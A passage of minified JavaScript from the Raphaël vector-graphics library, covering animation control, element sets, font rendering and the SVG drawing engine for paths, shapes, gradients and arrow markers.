A=[][n](i[u]);p=[],v=m.paper.customAttributes[u].length;while(v--)p[v]=+A[v]+t*f*j[u][v]}o[u]=p}m.attr(o),function(a,b,c){setTimeout(function(){eve("raphael.anim.frame."+a,b,c)})}(m.id,m,d.anim)}else{(function(b,c,d){setTimeout(function(){eve("raphael.anim.frame."+c.id,c,d),eve("raphael.anim.finish."+c.id,c,d),a.is(b,"function")&&b.call(c)})})(d.callback,m,d.anim),m.attr(k),cy.splice(c--,1);if(d.repeat>1&&!d.next){for(s in k)k[g](s)&&(r[s]=d.totalOrigin[s]);d.el.attr(r),cE(d.anim,d.el,d.anim.percents[0],null,d.totalOrigin,d.repeat-1)}d.next&&!d.stop&&cE(d.anim,d.el,d.next,null,d.totalOrigin,d.repeat)}}a.svg&&m&&m.paper&&m.paper.safari(),cy.length&&cz(cA)},cB=function(a){return a>255?255:a<0?0:a};cl.animateWith=function(b,c,d,e,f,g){var h=this;if(h.removed){g&&g.call(h);return h}var i=d instanceof cD?d:a.animation(d,e,f,g),j,k;cE(i,h,i.percents[0],null,h.attr());for(var l=0,m=cy.length;l<m;l++)if(cy[l].anim==c&&cy[l].el==b){cy[m-1].start=cy[l].start;break}return h},cl.onAnimation=function(a){a?eve.on("raphael.anim.frame."+this.id,a):eve.unbind("raphael.anim.frame."+this.id);return this},cD.prototype.delay=function(a){var b=new cD(this.anim,this.ms);b.times=this.times,b.del=+a||0;return b},cD.prototype.repeat=function(a){var b=new cD(this.anim,this.ms);b.del=this.del,b.times=w.floor(x(a,0))||1;return b},a.animation=function(b,c,d,e){if(b instanceof cD)return b;if(a.is(d,"function")||!d)e=e||d||null,d=null;b=Object(b),c=+c||0;var f={},h,i;for(i in b)b[g](i)&&Q(i)!=i&&Q(i)+"%"!=i&&(h=!0,f[i]=b[i]);if(!h)return new cD(b,c);d&&(f.easing=d),e&&(f.callback=e);return new cD({100:f},c)},cl.animate=function(b,c,d,e){var f=this;if(f.removed){e&&e.call(f);return f}var g=b instanceof cD?b:a.animation(b,c,d,e);cE(g,f,g.percents[0],null,f.attr());return f},cl.setTime=function(a,b){a&&b!=null&&this.status(a,y(b,a.ms)/a.ms);return this},cl.status=function(a,b){var c=[],d=0,e,f;if(b!=null){cE(a,this,-1,y(b,1));return this}e=cy.length;for(;d<e;d++){f=cy[d];if(f.el.id==this.id&&(!a||f.anim==a)){if(a)return f.status;c.push({anim:f.anim,status:f.status})}}if(a)return 0;return c},cl.pause=function(a){for(var b=0;b<cy.length;b++)cy[b].el.id==this.id&&(!a||cy[b].anim==a)&&eve("raphael.anim.pause."+this.id,this,cy[b].anim)!==!1&&(cy[b].paused=!0);return this},cl.resume=function(a){for(var b=0;b<cy.length;b++)if(cy[b].el.id==this.id&&(!a||cy[b].anim==a)){var c=cy[b];eve("raphael.anim.resume."+this.id,this,c.anim)!==!1&&(delete c.paused,this.status(c.anim,c.status))}return this},cl.stop=function(a){for(var b=0;b<cy.length;b++)cy[b].el.id==this.id&&(!a||cy[b].anim==a)&&eve("raphael.anim.stop."+this.id,this,cy[b].anim)!==!1&&cy.splice(b--,1);return this},eve.on("raphael.remove",cF),eve.on("raphael.clear",cF),cl.toString=function(){return"Raphaël’s object"};var cG=function(a){this.items=[],this.length=0,this.type="set";if(a)for(var b=0,c=a.length;b<c;b++)a[b]&&(a[b].constructor==cl.constructor||a[b].constructor==cG)&&(this[this.items.length]=this.items[this.items.length]=a[b],this.length++)},cH=cG.prototype;cH.push=function(){var a,b;for(var c=0,d=arguments.length;c<d;c++)a=arguments[c],a&&(a.constructor==cl.constructor||a.constructor==cG)&&(b=this.items.length,this[b]=this.items[b]=a,this.length++);return this},cH.pop=function(){this.length&&delete this[this.length--];return this.items.pop()},cH.forEach=function(a,b){for(var c=0,d=this.items.length;c<d;c++)if(a.call(b,this.items[c],c)===!1)return this;return this};for(var cI in cl)cl[g](cI)&&(cH[cI]=function(a){return function(){var b=arguments;return this.forEach(function(c){c[a][m](c,b)})}}(cI));cH.attr=function(b,c){if(b&&a.is(b,E)&&a.is(b[0],"object"))for(var d=0,e=b.length;d<e;d++)this.items[d].attr(b[d]);else for(var f=0,g=this.items.length;f<g;f++)this.items[f].attr(b,c);return this},cH.clear=function(){while(this.length)this.pop()},cH.splice=function(a,b,c){a=a<0?x(this.length+a,0):a,b=x(0,y(this.length-a,b));var d=[],e=[],f=[],g;for(g=2;g<arguments.length;g++)f.push(arguments[g]);for(g=0;g<b;g++)e.push(this[a+g]);for(;g<this.length-a;g++)d.push(this[a+g]);var h=f.length;for(g=0;g<h+d.length;g++)this.items[a+g]=this[a+g]=g<h?f[g]:d[g-h];g=this.items.length=this.length-=b-h;while(this[g])delete this[g++];return new cG(e)},cH.exclude=function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]==a){this.splice(b,1);return!0}},cH.animate=function(b,c,d,e){(a.is(d,"function")||!d)&&(e=d||null);var f=this.items.length,g=f,h,i=this,j;if(!f)return this;e&&(j=function(){!--f&&e.call(i)}),d=a.is(d,D)?d:j;var k=a.animation(b,c,d,j);h=this.items[--g].animate(k);while(g--)this.items[g]&&!this.items[g].removed&&this.items[g].animateWith(h,k,k);return this},cH.insertAfter=function(a){var b=this.items.length;while(b--)this.items[b].insertAfter(a);return this},cH.getBBox=function(){var a=[],b=[],c=[],d=[];for(var e=this.items.length;e--;)if(!this.items[e].removed){var f=this.items[e].getBBox();a.push(f.x),b.push(f.y),c.push(f.x+f.width),d.push(f.y+f.height)}a=y[m](0,a),b=y[m](0,b),c=x[m](0,c),d=x[m](0,d);return{x:a,y:b,x2:c,y2:d,width:c-a,height:d-b}},cH.clone=function(a){a=new cG;for(var b=0,c=this.items.length;b<c;b++)a.push(this.items[b].clone());return a},cH.toString=function(){return"Raphaël‘s set"},a.registerFont=function(a){if(!a.face)return a;this.fonts=this.fonts||{};var b={w:a.w,face:{},glyphs:{}},c=a.face["font-family"];for(var d in a.face)a.face[g](d)&&(b.face[d]=a.face[d]);this.fonts[c]?this.fonts[c].push(b):this.fonts[c]=[b];if(!a.svg){b.face["units-per-em"]=R(a.face["units-per-em"],10);for(var e in a.glyphs)if(a.glyphs[g](e)){var f=a.glyphs[e];b.glyphs[e]={w:f.w,k:{},d:f.d&&"M"+f.d.replace(/[mlcxtrv]/g,function(a){return{l:"L",c:"C",x:"z",t:"m",r:"l",v:"c"}[a]||"M"})+"z"};if(f.k)for(var h in f.k)f[g](h)&&(b.glyphs[e].k[h]=f.k[h])}}return a},k.getFont=function(b,c,d,e){e=e||"normal",d=d||"normal",c=+c||{normal:400,bold:700,lighter:300,bolder:800}[c]||400;if(!!a.fonts){var f=a.fonts[b];if(!f){var h=new RegExp("(^|\\s)"+b.replace(/[^\w\d\s+!~.:_-]/g,p)+"(\\s|$)","i");for(var i in a.fonts)if(a.fonts[g](i)&&h.test(i)){f=a.fonts[i];break}}var j;if(f)for(var k=0,l=f.length;k<l;k++){j=f[k];if(j.face["font-weight"]==c&&(j.face["font-style"]==d||!j.face["font-style"])&&j.face["font-stretch"]==e)break}return j}},k.print=function(b,d,e,f,g,h,i){h=h||"middle",i=x(y(i||0,1),-1);var j=r(e)[s](p),k=0,l=0,m=p,n;a.is(f,e)&&(f=this.getFont(f));if(f){n=(g||16)/f.face["units-per-em"];var o=f.face.bbox[s](c),q=+o[0],t=o[3]-o[1],u=0,v=+o[1]+(h=="baseline"?t+ +f.face.descent:t/2);for(var w=0,z=j.length;w<z;w++){if(j[w]=="\n")k=0,B=0,l=0,u+=t;else{var A=l&&f.glyphs[j[w-1]]||{},B=f.glyphs[j[w]];k+=l?(A.w||f.w)+(A.k&&A.k[j[w]]||0)+f.w*i:0,l=1}B&&B.d&&(m+=a.transformPath(B.d,["t",k*n,u*n,"s",n,n,q,v,"t",(b-q)/n,(d-v)/n]))}}return this.path(m).attr({fill:"#000",stroke:"none"})},k.add=function(b){if(a.is(b,"array")){var c=this.set(),e=0,f=b.length,h;for(;e<f;e++)h=b[e]||{},d[g](h.type)&&c.push(this[h.type]().attr(h))}return c},a.format=function(b,c){var d=a.is(c,E)?[0][n](c):arguments;b&&a.is(b,D)&&d.length-1&&(b=b.replace(e,function(a,b){return d[++b]==null?p:d[b]}));return b||p},a.fullfill=function(){var a=/\{([^\}]+)\}/g,b=/(?:(?:^|\.)(.+?)(?=\[|\.|$|\()|\[('|")(.+?)\2\])(\(\))?/g,c=function(a,c,d){var e=d;c.replace(b,function(a,b,c,d,f){b=b||d,e&&(b in e&&(e=e[b]),typeof e=="function"&&f&&(e=e()))}),e=(e==null||e==d?a:e)+"";return e};return function(b,d){return String(b).replace(a,function(a,b){return c(a,b,d)})}}(),a.ninja=function(){i.was?h.win.Raphael=i.is:delete Raphael;return a},a.st=cH,function(b,c,d){function e(){/in/.test(b.readyState)?setTimeout(e,9):a.eve("raphael.DOMload")}b.readyState==null&&b.addEventListener&&(b.addEventListener(c,d=function(){b.removeEventListener(c,d,!1),b.readyState="complete"},!1),b.readyState="loading"),e()}(document,"DOMContentLoaded"),i.was?h.win.Raphael=a:Raphael=a,eve.on("raphael.DOMload",function(){b=!0})}(),window.Raphael.svg&&function(a){var b="hasOwnProperty",c=String,d=parseFloat,e=parseInt,f=Math,g=f.max,h=f.abs,i=f.pow,j=/[, ]+/,k=a.eve,l="",m=" ",n="http://www.w3.org/1999/xlink",o={block:"M5,0 0,2.5 5,5z",classic:"M5,0 0,2.5 5,5 3.5,3 3.5,2z",diamond:"M2.5,0 5,2.5 2.5,5 0,2.5z",open:"M6,1 1,3.5 6,6",oval:"M2.5,0A2.5,2.5,0,0,1,2.5,5 2.5,2.5,0,0,1,2.5,0z"},p={};a.toString=function(){return"Your browser supports SVG.\nYou are running Raphaël "+this.version};var q=function(d,e){if(e){typeof d=="string"&&(d=q(d));for(var f in e)e[b](f)&&(f.substring(0,6)=="xlink:"?d.setAttributeNS(n,f.substring(6),c(e[f])):d.setAttribute(f,c(e[f])))}else d=a._g.doc.createElementNS("http://www.w3.org/2000/svg",d),d.style&&(d.style.webkitTapHighlightColor="rgba(0,0,0,0)");return d},r=function(b,e){var j="linear",k=b.id+e,m=.5,n=.5,o=b.node,p=b.paper,r=o.style,s=a._g.doc.getElementById(k);if(!s){e=c(e).replace(a._radial_gradient,function(a,b,c){j="radial";if(b&&c){m=d(b),n=d(c);var e=(n>.5)*2-1;i(m-.5,2)+i(n-.5,2)>.25&&(n=f.sqrt(.25-i(m-.5,2))*e+.5)&&n!=.5&&(n=n.toFixed(5)-1e-5*e)}return l}),e=e.split(/\s*\-\s*/);if(j=="linear"){var t=e.shift();t=-d(t);if(isNaN(t))return null;var u=[0,0,f.cos(a.rad(t)),f.sin(a.rad(t))],v=1/(g(h(u[2]),h(u[3]))||1);u[2]*=v,u[3]*=v,u[2]<0&&(u[0]=-u[2],u[2]=0),u[3]<0&&(u[1]=-u[3],u[3]=0)}var w=a._parseDots(e);if(!w)return null;k=k.replace(/[\(\)\s,\xb0#]/g,"_"),b.gradient&&k!=b.gradient.id&&(p.defs.removeChild(b.gradient),delete b.gradient);if(!b.gradient){s=q(j+"Gradient",{id:k}),b.gradient=s,q(s,j=="radial"?{fx:m,fy:n}:{x1:u[0],y1:u[1],x2:u[2],y2:u[3],gradientTransform:b.matrix.invert()}),p.defs.appendChild(s);for(var x=0,y=w.length;x<y;x++)s.appendChild(q("stop",{offset:w[x].offset?w[x].offset:x?"100%":"0%","stop-color":w[x].color||"#fff"}))}}q(o,{fill:"url(#"+k+")",opacity:1,"fill-opacity":1}),r.fill=l,r.opacity=1,r.fillOpacity=1;return 1},s=function(a){var b=a.getBBox(1);q(a.pattern,{patternTransform:a.matrix.invert()+" translate("+b.x+","+b.y+")"})},t=function(d,e,f){if(d.type=="path"){var g=c(e).toLowerCase().split("-"),h=d.paper,i=f?"end":"start",j=d.node,k=d.attrs,m=k["stroke-width"],n=g.length,r="classic",s,t,u,v,w,x=3,y=3,z=5;while(n--)switch(g[n]){case"block":case"classic":case"oval":case"diamond":case"open":case"none":r=g[n];break;case"wide":y=5;break;case"narrow":y=2;break;case"long":x=5;break;case"short":x=2}r=="open"?(x+=2,y+=2,z+=2,u=1,v=f?4:1,w={fill:"none",stroke:k.stroke}):(v=u=x/2,w={fill:k.stroke,stroke:"none"}),d._.arrows?f?(d._.arrows.endPath&&p[d._.arrows.endPath]--,d._.arrows.endMarker&&p[d._.arrows.endMarker]--):(d._.arrows.startPath&&p[d._.arrows.startPath]--,d._.arrows.startMarker&&p[d._.arrows.startMarker]--):d._.arrows={};if(r!="none"){var A="raphael-marker-"+r,B="raphael-marker-"+i+r+x+y;a._g.doc.getElementById(A)?p[A]++:(h.defs.appendChild(q(q("path"),{"stroke-linecap":"round",d:o[r],id:A})),p[A]=1);var C=a._g.doc.getElementById(B),D;C?(p[B]++,D=C.getElementsByTagName("use")[0]):(C=q(q("marker"),{id:B,markerHeight:y,markerWidth:x,orient:"auto",refX:v,refY:y/2}),D=q(q("use"),{"xlink:href":"#"+A,transform:(f?"rotate(180 "+x/2+" "+y/2+") ":l)+"scale("+x/z+","+y/z+")","stroke-width":(1/((x/z+y/z)/2)).toFixed(4)}),C.appendChild(D),h.defs.appendChild(C),p[B]=1),q(D,w);var F=u*(r!="diamond"&&r!="oval");f?(s=d._.arrows.startdx*m||0,t=a.getTotalLength(k.path)-F*m):(s=F*m,t=a.getTotalLength(k.path)-(d._.arrows.enddx*m||0)),w={},w["marker-"+i]="url(#"+B+")";if(t||s)w.d=Raphael.getSubpath(k.path,s,t);q(j,w),d._.arrows[i+"Path"]=A,d._.arrows[i+"Marker"]=B,d._.arrows[i+"dx"]=F,d._.arrows[i+"Type"]=r,d._.arrows[i+"String"]=e}else f?(s=d._.arrows.startdx*m||0,t=a.getTotalLength(k.path)-s):(s=0,t=a.getTotalLength(k.path)-(d._.arrows.enddx*m||0)),d._.arrows[i+"Path"]&&q(j,{d:Raphael.getSubpath(k.path,s,t)}),delete d._.arrows[i+"Path"],delete d._.arrows[i+"Marker"],delete d._.arrows[i+"dx"],delete d._.arrows[i+"Type"],delete d._.arrows[i+"String"];for(w in p)if(p[b](w)&&!p[w]){var G=a._g.doc.getElementById(w);G&&G.parentNode.removeChild(G)}}},u={"":[0],none:[0],"-":[3,1],".":[1,1],"-.":[3,1,1,1],"-..":[3,1,1,1,1,1],". ":[1,3],"- ":[4,3],"--":[8,3],"- .":[4,3,1,3],"--.":[8,3,1,3],"--..":[8,3,1,3,1,3]},v=function(a,b,d){b=u[c(b).toLowerCase()];if(b){var e=a.attrs["stroke-width"]||"1",f={round:e,square:e,butt:0}[a.attrs["stroke-linecap"]||d["stroke-linecap"]]||0,g=[],h=b.length;while(h--)g[h]=b[h]*e+(h%2?1:-1)*f;q(a.node,{"stroke-dasharray":g.join(",")})}},w=function(d,f){var i=d.node,k=d.attrs,m=i.style.visibility;i.style.visibility="hidden";for(var o in f)if(f[b](o)){if(!a._availableAttrs[b](o))continue;var p=f[o];k[o]=p;switch(o){case"blur":d.blur(p);break;case"href":case"title":case"target":var u=i.parentNode;if(u.tagName.toLowerCase()!="a"){var w=q("a");u.insertBefore(w,i),w.appendChild(i),u=w}o=="target"?u.setAttributeNS(n,"show",p=="blank"?"new":p):u.setAttributeNS(n,o,p);break;case"cursor":i.style.cursor=p;break;case"transform":d.transform(p);break;case"arrow-start":t(d,p);break;case"arrow-end":t(d,p,1);break;case"clip-rect":var x=c(p).split(j);if(x.length==4){d.clip&&d.clip.parentNode.parentNode.removeChild(d.clip.parentNode);var z=q("clipPath"),A=q("rect");z.id=a.createUUID(),q(A,{x:x[0],y:x[1],width:x[2],height:x[3]}),z.appendChild(A),d.paper.defs.appendChild(z),q(i,{"clip-path":"url(#"+z.id+")"}),d.clip=A}if(!p){var B=i.getAttribute("clip-path");if(B){var C=a._g.doc.getElementById(B.replace(/(^url\(#|\)$)/g,l));C&&C.parentNode.removeChild(C),q(i,{"clip-path":l}),delete d.clip}}break;case"path":d.type=="path"&&(q(i,{d:p?k.path=a._pathToAbsolute(p):"M0,0"}),d._.dirty=1,d._.arrows&&("startString"in d._.arrows&&t(d,d._.arrows.startString),"endString"in d._.arrows&&t(d,d._.arrows.endString,1)));break;case"width":i.setAttribute(o,p),d._.dirty=1;if(k.fx)o="x",p=k.x;else break;case"x":k.fx&&(p=-k.x-(k.width||0));case"rx":if(o=="rx"&&d.type=="rect")break;case"cx":i.setAttribute(o,p),d.pattern&&s(d),d._.dirty=1;break;case"height":i.setAttribute(o,p),d._.dirty=1;if(k.fy)o="y",p=k.y;else break;case"y":k.fy&&(p=-k.y-(k.height||0));case"ry":if(o=="ry"&&d.type=="rect")break;case"cy":i.setAttribute(o,p),d.pattern&&s(d),d._.dirty=1;break;case"r":d.type=="rect"?q(i,{rx:p,ry:p}):i.setAttribute(o,p),d._.dirty=1;break;case"src":d.type=="image"&&i.setAttributeNS(n,"href",p);break;case"stroke-width":if(d._.sx!=1||d._.sy!=1)p/=g(h(d._.sx),h(d._.sy))||1;d.paper._vbSize&&(p*=d.paper._vbSize),i.setAttribute(o,p),k["stroke-dasharray"]&&v(d,k["stroke-dasharray"],f),d._.arrows&&("startString"in d._.arrows&&t(d,d._.arrows.startString),"endString"in d._.arrows&&t(d,d._.arrows.endString,1));break;case"stroke-dasharray":v(d,p,f);break;case"fill":var D=c(p).match(a._ISURL);if(D){z=q("pattern");var F=q("image");z.id=a.createUUID(),q(z,{x:0,y:0,patternUnits:"userSpaceOnUse",height:1,width:1}),q(F,{x:0,y:0,"xlink:href":D[1]}),z.appendChild(F),function(b){a._preload(D[1],function(){var a=this.offsetWidth,c=this.offsetHeight;q(b,{width:a,height:c}),q(F,{width:a,height:c}),d.paper.safari()})}(z),d.paper.defs.appendChild(z),q(i,{fill:"url(#"+z.id+")"}),d.pattern=z,d.pattern&&s(d);break}var G=a.getRGB(p);if(!G.error)delete f.gradient,delete k.gradient,!a.is(k.opacity,"undefined")&&a.is(f.opacity,"undefined")&&q(i,{opacity:k.opacity}),!a.is(k["fill-opacity"],"undefined")&&a.is(f["fill-opacity"],"undefined")&&q(i,{"fill-opacity":k["fill-opacity"]});else if((d.type=="circle"||d.type=="ellipse"||c(p).charAt()!="r")&&r(d,p)){if("opacity"in k||"fill-opacity"in k){var H=a._g.doc.getElementById(i.getAttribute("fill").replace(/^url\(#|\)$/g,l));if(H){var I=H.getElementsByTagName("stop");q(I[I.length-1],{"stop-opacity":("opacity"in k?k.opacity:1)*("fill-opacity"in k?k["fill-opacity"]:1)})}}k.gradient=p,k.fill="none";break}G[b]("opacity")&&q(i,{"fill-opacity":G.opacity>1?G.opacity/100:G.opacity});case"stroke":G=a.getRGB(p),i.setAttribute(o,G.hex),o=="stroke"&&G[b]("opacity")&&q(i,{"stroke-opacity":G.opacity>1?G.opacity/100:G.opacity}),o=="stroke"&&d._.arrows&&("startString"in d._.arrows&&t(d,d._.arrows.startString),"endString"in d._.arrows&&t(d,d._.arrows.endString,1));break;case"gradient":(d.type=="circle"||d.type=="ellipse"||c(p).charAt()!="r")&&r(d,p);break;case"opacity":k.gradient&&!k[b]("stroke-opacity")&&q(i,{"stroke-opacity":p>1?p/100:p});case"fill-opacity":if(k.gradient){H=a._g.doc.getElementById(i.getAttribute("fill").replace(/^url\(#|\)$/g,l)),H&&(I=H.getElementsByTagName("stop"),q(I[I.length-1],{"stop-opacity":p}));break};default:o=="font-size"&&(p=e(p,10)+"px");var J=o.replace(/(\-.)/g,function(a){return a.substring(1).toUpperCase()});i.style[J]=p,d._.dirty=1,i.setAttribute(o,p)}}y(d,f),i.style.visibility=m},x=1.2,y=function(d,f){if(d.type=="text"&&!!(f[b]("text")||f[b]("font")||f[b]("font-size")||f[b]("x")||f[b]("y"))){var g=d.attrs,h=d.node,i=h.firstChild?e(a._g.doc.defaultView.getComputedStyle(h.firstChild,l).getPropertyValue("font-size"),10):10;if(f[b]("text")){g.text=f.text;while(h.firstChild)h.removeChild(h.firstChild);var j=c(f.text).split("\n"),k=[],m;for(var n=0,o=j.length;n<o;n++)m=q("tspan"),n&&q(m,{dy:i*x,x:g.x}),m.appendChild(a._g.doc.createTextNode(j[n])),h.appendChild(m),k[n]=m}else{k=h.getElementsByTagName("tspan");for(n=0,o=k.length;n<o;n++)n?q(k[n],{dy:i*x,x:g.x}):q(k[0],{dy:0})}q(h,{x:g.x,y:g.y}),d._.dirty=1;var p=d._getBBox(),r=g.y-(p.y+p.height/2);r&&a.is(r,"finite")&&q(k[0],{dy:r})}},z=function(b,c){var d=0,e=0;this[0]=this.node=b,b.raphael=!0,this.id=a._oid++,b.raphaelid=this.id,this.matrix=a.matrix(),this.realPath=null,this.paper=c,this.attrs=this.attrs||{},this._={transform:[],sx:1,sy:1,deg:0,dx:0,dy:0,dirty:1},!c.bottom&&(c.bottom=this),this.prev=c.top,c.top&&(c.top.next=this),c.top=this,this.next=null},A=a.el;z.prototype=A,A.constructor=z,a._engine.path=function(a,b){var c=q("path");b.canvas&&b.canvas.appendChild(c);var d=new z(c,b);d.type="path",w(d,{fill:"none",stroke:"#000",path:a});return d},A.rotate=function(a,b,e){if(this.removed)return this;a=c(a).split(j),a.length-1&&(b=d(a[1]),e=d(a[2])),a=d(a[0]),e==null&&(b=e);if(b==null||e==null){var f=this.getBBox(1);b=f.x+f.width/2,e=f.y+f.height/2}this.transform(this._.transform.concat([["r",a,b,e]]));return this},A.scale=function(a,b,e,f){if(this.removed)return this;a=c(a).split(j),a.length-1&&(b=d(a[1]),e=d(a[2]),f=d(a[3])),a=d(a[0]),b==null&&(b=a),f==null&&(e=f);if(e==null||f==null)var g=this.getBBox(1);e=e==null?g.x+g.width/2:e,f=f==null?g.y+g.height/2:f,this.transform(this._.transform.concat([["s",a,b,e,f]]));return this},A.translate=function(a,b){if(this.removed)return this;a=c(a).split(j),a.length-1&&(b=d(a[1])),a=d(a[0])||0,b=+b||0,this.transform(this._.transform.concat([["t",a,b]]));return this},A.transform=function(c){var d=this._;if(c==null)return d.transform;a._extractTransform(this,c),this.clip&&q(this.clip,{transform:this.matrix.invert()}),this.pattern&&s(this),this.node&&q(this.node,{transform:this.matrix});if(d.sx!=1||d.sy!=1){var e=this.attrs[b]("stroke-width")?this.attrs["stroke-width"]:1;this.attr({"stroke-width":e})}return this},A.hide=function(){!this.removed&&this.paper.safari(this.node.style.display="none");return this},A.show=function(){!this.removed&&this.paper.safari(this.node.style.display="");return this},A.remove=function(){if(!this.removed&&!!this.node.parentNode){var b=this.paper;b.__set__&&b.__set__.exclude(this),k.unbind("raphael.*.*."+this.id),this.gradient&&b.defs.removeChild(this.gradient),a._tear(this,b),this.node.parentNode.tagName.toLowerCase()=="a"?this.node.parentNode.parentNode.removeChild(this.node.parentNode):this.node.parentNode.removeChild(this.node);for(var c in this)this[c]=typeof this[c]=="function"?a._removedFactory(c):null;this.removed=!0}},A._getBBox=function(){if(this.node.style.display=="none"){this.show();var a=!0}var b={};try{b=this.node.getBBox()}catch(c){}finally{b=b||{}}a&&this.hide();return b},A.attr=function(c,d){if(this.removed)return this;if(c==null){var e={};for(var f in this.attrs)this.attrs[b](f)&&(e[f]=this.attrs[f]);e.gradient&&e.fill=="none"&&(e.fill=e.gradient)&&delete e.gradient,e.transform=this._.transform;return e}if(d==null&&a.is(c,"string")){if(c=="fill"&&this.attrs.fill=="none"&&this.attrs.gradient)return this.attrs.gradient;if(c=="transform")return this._.transform;var g=c.split(j),h={};for(var i=0,l=g.length;i<l;i++)c=g[i],c in this.attrs?h[c]=this.attrs[c]:a.is(this.paper.customAttributes[c],"function")?h[c]=this.paper.customAttributes[c].def:h[c]=a._availableAttrs[c];return l-1?h:h[g[0]]}if(d==null&&a.is(c,"array")){h={};for(i=0,l=c.length;i<l;i++)h[c[i]]=this.attr(c[i]);return h}if(d!=null){var m={};m[c]=d}else c!=null&&a.is(c,"object")&&(m=c);for(var n in m)k("raphael.attr."+n+"."+this.id,this,m[n]);for(n in this.paper.customAttributes)if(this.paper.customAttributes[b](n)&&m[b](n)&&a.is(this.paper.customAttributes[n],"function")){var o=this.paper.customAttributes[n].apply(this,[].concat(m[n]));this.attrs[n]=m[n];for(var p in o)o[b](p)&&(m[p]=o[p])}w(this,m);return this},A.toFront=function(){if(this.removed)return this;this.node.parentNode.tagName.toLowerCase()=="a"?this.node.parentNode.parentNode.appendChild(this.node.parentNode):this.node.parentNode.appendChild(this.node);var b=this.paper;b.top!=this&&a._tofront(this,b);return this},A.toBack=function(){if(this.removed)return this;var b=this.node.parentNode;b.tagName.toLowerCase()=="a"?b.parentNode.insertBefore(this.node.parentNode,this.node.parentNode.parentNode.firstChild):b.firstChild!=this.node&&b.insertBefore(this.node,this.node.parentNode.firstChild),a._toback(this,this.paper);var c=this.paper;return this},A.insertAfter=function(b){if(this.removed)return this;var c=b.node||b[b.length-1].node;c.nextSibling?c.parentNode.insertBefore(this.node,c.nextSibling):c.parentNode.appendChild(this.node),a._insertafter(this,b,this.paper);return this},A.insertBefore=function(b){if(this.removed)return this;var c=b.node||b[0].node;c.parentNode.insertBefore(this.node,c),a._insertbefore(this,b,this.paper);return this},A.blur=function(b){var c=this;if(+b!==0){var d=q("filter"),e=q("feGaussianBlur");c.attrs.blur=b,d.id=a.createUUID(),q(e,{stdDeviation:+b||1.5}),d.appendChild(e),c.paper.defs.appendChild(d),c._blur=d,q(c.node,{filter:"url(#"+d.id+")"})}else c._blur&&(c._blur.parentNode.removeChild(c._blur),delete c._blur,delete c.attrs.blur),c.node.removeAttribute("filter")},a._engine.circle=function(a,b,c,d){var e=q("circle");a.canvas&&a.canvas.appendChild(e);var f=new z(e,a);f.attrs={cx:b,cy:c,r:d,fill:"none",stroke:"#000"},f.type="circle",q(e,f.attrs);return f},a._engine.rect=function(a,b,c,d,e,f){var g=q("rect");a.canvas&&a.canvas.appendChild(g);var h=new z(g,a);h.attrs={x:b,y:c,width:d,height:e,r:f||0,rx:f||0,ry:f||0,fill:"none",stroke:"#000"},h.type="rect",q(g,h.attrs);return h},a._engine.ellipse=function(a,b,c,d,e){var f=q("ellipse");a.canvas&&a.canvas.appendChild(f);var g=new z(f,a);g.attrs={cx:b,cy:c,rx:d,ry:e,fill:"none",stroke:"#000"},g.type="ellipse",q(f,g.attrs);return g},a._engine.image=function(a,b,c,d,e,f){var g=q("image");q(g,{x:c,y:d,width:e,height:f,preserveAspectRatio:"none"}),g.setAttributeNS(n,"href",b),a.canvas&&a.canvas.appendChild(g);var h=new z(g,a);h.attrs={x:c,y:d,width:e,height:f,src:b},h.type="image";return h},a._engine.text=function(b,c,d,e){var f=q("text");b.canvas&&b.canvas.appendChild(f);var g=new z(f,b);g.attrs={x:c,y:d,"text-anchor":"middle",text:e,font:a._availableAttrs.font,stroke:"none",fill:"#000"},g.type="text",w(g,g.attrs);return g},a._engine.setSize=function(a,b){this.width=a||this.width,this.height=b||this.height,this.canvas.setAttribute("width",this.width),this.canvas.setAttribute("height",this.height),this._viewBox&&this.setViewBox.apply(this,this._viewBox);return this},a._engine.create=function(){var b=a._getContainer.apply(0,arguments),c=b&&b.container,d=b.x,e=b.y,f=b.width,g=b.height;if(!c)throw new Error("SVG container not found.");var h=q("svg"),i="overflow:hidden;",j;d=d||0,e=e||0,f=f||512,g=g||342,q(h,{height:g,version:1.1,width:f,xmlns:"http://www.w3.org/2000/svg"}),c==1?(h.style.cssText=i+"position:absolute;left:"+d+"px;top:"+e+"px",a._g.doc.body.appendChild(h),j=1):(h.style.cssText=i+"position:relative",c.firstChild?c.insertBefore(h,c.firstChild):c.appendChild(h)),c=new a._Paper,c.width=f,c.height=g,c.canvas=h,c.clear(),c._left=c._top=0,j&&(c.renderfix=function(){}),c.renderfix();return c},a._engine.setViewBox=function(a,b,c,d,e){k("raphael.setViewBox",this,this._viewBox,[a,b,c,d,e]);var f=g(c/this.width,d/this.height),h=this.top,i=e?"meet":"xMinYMin",j,l;a==null?(this._vbSize&&(f=1),delete this._vbSize,j="0 0 "+this.width+m+this.height):(this._vbSize=f,j=a+m+b+m+c+m+d),q(this.canvas,{viewBox:j,preserveAspectRatio:i});while(f&&h)l="stroke-width"in h.attrs?h.attrs["stroke-width"]:1,h.attr({"stroke-width":l}),h._.dirty=1,h._.dirtyT=1,h=h.prev;this._viewBox=[a,b,c,d,!!e];return this},a.prototype.renderfix=function(){var a=this.canvas,b=a.style,c;try{c=a.getScreenCTM()||a.createSVGMatrix()}catch(d){c=a.createSVGMatrix()}var e=-c.e%1,f=-c.f%1;if(e||f)e&&(this._left=(this._left+e)%1,b.left=this._left+"px"),f&&(this._top=(this._top+f)%1,b.top=this._top+"px")},a.prototype.clear=function(){a.eve("raphael.clear",this);var b=this.canvas;while(b.firstChild)b.removeChild(b.firstChild);this.bottom=this.top=null,(this.desc=q("desc")).appendChild(a._g.doc.createTextNode("Created with Raphaël "+a.version)),b.appendChild(this.desc),b.appendChild(this.defs=q("defs"))},a.prototype.remove=function(){k("raphael.remove",this),this.canvas.parentNode&&this.canvas.parentNode.removeChild(this.canvas);for(var b in this)this[b]=typeof this[b]=="function"?a._removedFactory(b):null};var B=a.st;for(var C in A)A[b](C)&&!B[b](C)&&(B[C]=function(a){return function(){var b=arguments;return this.forEach(function(c){c[a].apply(c,b)})}}(C))}(window.Raphael),window.Raphael.vml&&function(a){var b="hasOwnProperty",c=String,d=parseFloat,e=Math,f=e.round,g=e.max,h=e.min,i=e.abs,j="fill",k=/[, ]+/,l=a.eve,m=" progid:DXImageTransform.Microsoft",n=" ",o="",p={M:"m",L:"l",C:"c",Z:"x",m:"t",l:"r",c:"v",z:"x"},q=/([clmz]),?([^clmz]*)/gi,r=/ 